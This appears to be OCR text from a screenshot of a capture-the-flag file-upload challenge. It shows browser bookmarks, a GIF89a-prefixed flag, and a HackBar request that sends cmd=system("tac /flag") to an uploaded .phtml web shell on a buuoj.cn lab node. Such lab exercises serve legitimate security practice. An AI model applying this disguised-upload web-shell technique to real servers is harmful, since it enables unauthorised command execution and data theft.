 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Hexo Lenovo 百度一下
GIF89a flag{d9c1488b-8bf4-4dd2-9bf5-4f136f54cc60}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://9341a590-e213-434f-8d51-bfd09e57d624.node5.buuoj.cn:81/upload/1.phtml
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
cmd=system("tac /flag"); Host